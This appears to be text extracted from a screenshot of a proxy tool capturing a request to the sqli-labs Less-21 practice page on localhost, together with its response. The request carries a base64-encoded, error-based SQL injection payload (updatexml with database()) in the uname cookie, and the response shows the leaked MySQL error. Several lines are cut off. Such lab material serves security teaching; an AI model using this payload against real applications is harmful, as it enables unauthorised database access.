 Request
Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-21/
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=YWRtaW4nKSB1cGRhdGV4bWwoMSxjb25jYXQofixkYXRhYmFzZSgpLH4pLDEpICM=;
__guid=96992031.2919456601657574400.1562919792612.512; monitor_count=219
Connection: close
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required*
date.timezone setting or the date_default_timezone_set() function. In case you used any
methods and you are still getting this warning, you most likely misspelled the timezone iden
selected the timezone 'UTC' for now, but please set date.timezone to select your timezo
D:\Program Files\PHPTutorial\WWW\sqli\Less-21\index.php on line 142
YOUR COOKIE : uname =
YWRtaW4nKSB1cGRhdGV4bWwoMSxjb25jYXQofixkYXRhYmFzZSgpLH4pLDEpIC
expires: Thu 18 Jul 2019 - 04:46:12
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
right syntax to use near 'updatexml(1,concat(~,database(),~),1) #') LIMIT 0,1' at line 1
先知社区